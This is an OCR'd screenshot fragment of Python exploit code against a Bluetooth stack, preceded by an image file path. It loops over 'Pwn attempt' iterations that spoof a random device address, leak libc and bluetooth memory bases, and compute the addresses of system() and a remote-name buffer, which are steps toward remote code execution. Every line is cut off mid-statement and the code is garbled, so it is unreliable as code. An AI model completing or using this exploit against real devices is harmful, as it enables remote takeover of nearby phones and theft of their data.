
        log.info('Pwn attempt %d:' % (i,))
        # Create a new BDADDR
        src = set_rand_bdaddr(src_hci)
        #set_bt_name("TESTTESTTESTTEST", src_hci
        # Try to leak section bases
        for j in range(LEAK_ATTEMPTS):
            libc_text_base, bluetooth_default_bs
            if (libc_text_base & 0xfff == 0) and
                break
        else:
           assert False, "Memory doesn't seem to
        system_addr = LIBC_TEXT_STSTEM_OFFSET + 
        acl_name_addr = BSS_ACL_REMOTE_NAME_OFFS
        assert acl_name_addr % 4 == 0
        log.info('system: 0x%08x, acl_name: 0x%0